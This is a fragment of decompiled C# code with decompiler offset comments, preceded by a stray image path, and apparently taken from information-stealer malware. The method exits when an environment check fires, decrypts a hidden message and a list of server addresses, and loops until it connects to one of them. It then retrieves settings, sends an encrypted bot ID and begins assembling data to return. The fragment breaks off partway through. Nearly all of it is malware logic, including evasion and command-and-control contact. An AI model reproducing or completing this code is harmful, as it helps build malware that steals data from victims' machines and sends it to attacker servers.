 // Token: 0x060000B1 RID: 177 RVA: 0x0000737C File Offset: 0x0000577C
public static void WriteLine()
{
try
{
bool flag = EnvironmentChecker.Check();
if (flag)
{
Environment.Exit(0);
}
bool flag2 = !string.IsNullOrWhiteSpace(Arguments.Message);
if (flag2)
{
Task.Factory.StartNew<MessageBoxResult>(() => MessageBox.Show(StringDecrypt.Read(Arguments.Message, Arguments.Key), "", MessageBoxButton.OK, MessageBoxImage.Hand));
}
ConnectionProvider connectionProvider = new ConnectionProvider();
bool flag3 = false;
while (!flag3)
{
foreach (string text in StringDecrypt.Read(Arguments.IP, Arguments.Key).Split(new char[] { '|' }))
{
bool flag4 = connectionProvider.Id1(text);
if (flag4)
{
flag3 = true;
break;
}
}
Thread.Sleep(5000);
}
Entity2 entity = new Entity2();
while (!connectionProvider.Id5(out entity))
{
bool flag5 = !connectionProvider.Id3();
if (flag5)
{
throw new Exception();
}
Thread.Sleep(1000);
}
Entity7 entity2 = new Entity7
{
Id2 = StringDecrypt.Read(Arguments.ID, Arguments.Key)
};
EntityResolver entityResolver = ItemBase.Extract<EntityResolver>();
while (!entityResolver.Invoker(connectionProvider, entity, ref entity2))
{
Thread.Sleep(5000);
}
Entity7 entity3 = entity2;
entity3.Id7 = new Entity1();
entity3.Id12 = null;
IList<Entity6> list = new List<Entity6>();